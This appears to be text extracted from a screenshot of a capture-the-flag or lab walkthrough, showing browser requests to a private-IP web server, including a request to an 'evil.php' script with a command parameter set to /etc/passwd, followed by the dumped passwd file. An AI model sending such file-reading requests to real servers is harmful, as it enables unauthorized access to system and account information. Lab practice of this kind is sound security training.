 192.168.152.212/secret/evil
192.168.152.212/robots.txt
192.168.152.212/secret/evil.php?command=/etc/passwd
150%
Exploit-DB
OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home
/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin